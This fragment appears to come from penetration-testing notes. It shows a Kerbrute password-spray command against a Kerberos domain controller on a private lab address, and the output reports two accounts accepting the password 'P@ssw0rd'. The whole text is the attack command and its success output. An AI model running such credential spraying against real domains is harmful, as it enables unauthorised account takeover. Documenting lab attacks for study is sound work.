 → Kerbrute ./kerbrute_darwin_amd64 passwordspray --dc 10.211.55.4 -d xie.com user.txt P@ssw0rd
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/07/23 - Ronnie Flathers @ropnop
2023/02/07 23:39:33 >  Using KDC(s):
2023/02/07 23:39:33 >   10.211.55.4:88
2023/02/07 23:39:33 >  [+] VALID LOGIN:  test@xie.com:P@ssw0rd
2023/02/07 23:39:33 >  [+] VALID LOGIN:  hack@xie.com:P@ssw0rd
2023/02/07 23:39:33 >  Done! Tested 3 logins (2 successes) in 0.024 seconds